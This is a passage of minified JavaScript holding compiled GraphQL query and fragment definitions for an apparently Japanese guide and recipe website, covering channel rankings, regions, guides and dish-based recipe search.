kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},ly={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcChannelRanking"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelKey"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainHeaderRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelRankingPagerRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPaginationRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRankingChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelSearchRecipesCommonChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"latestSponsoredSiteContentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyChannelContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelRankingPagerRankingDailyChannelContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRankingDailyChannelContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainRankingContentsRankingDailyChannelContentRankingItem"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelPaginationRankingDailyChannelContentRankingItem"}}]}},{kind:"Field",name:{kind:"Name",value:"channelFrame"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelKey"},value:{kind:"Variable",name:{kind:"Name",value:"channelKey"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonRankingListByRegionCommonRegions"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainHeaderRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelRankingPagerRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRankingChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelSearchRecipesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"assignedGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"displaySponsorName"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelRankingPagerRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelHeadInformationRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelMainRankingContentsRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"isPrivateProfile"}},{kind:"Field",name:{kind:"Name",value:"closedAt"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"xxSmall"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelPaginationRankingDailyChannelContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyChannelContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonGsRotationFrame1Frame"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Frame"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"frameId"}},{kind:"Field",name:{kind:"Name",value:"cassetteId"}},{kind:"Field",name:{kind:"Name",value:"keyName"}},{kind:"Field",name:{kind:"Name",value:"data"}},{kind:"Field",name:{kind:"Name",value:"dataType"}},{kind:"Field",name:{kind:"Name",value:"startDateTime"}},{kind:"Field",name:{kind:"Name",value:"excludedGuidesiteType"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonRankingListByRegionCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]},lf={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcChannelRecipeSearchDish"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"dishId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelAdFluxRecipeSearchChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeDishChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"dish"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"dishId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelFilterRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainHeaderRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeDishDish"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeDishDish"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByChannelId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelId"},value:{kind:"Variable",name:{kind:"Name",value:"channelId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelGuidesCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByDishId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"dishId"},value:{kind:"Variable",name:{kind:"Name",value:"dishId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"ObjectField",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcChannelMainLatestContentsRecipeDishContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelHeadInformationRecipeContents"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishContents"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelAdFluxRecipeSearchChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelGuidesCommonChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelJsonLdRecipeDishChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcChannelBreadcrumbListRecipeDishChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonChannelAaVariablesRecipeChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"na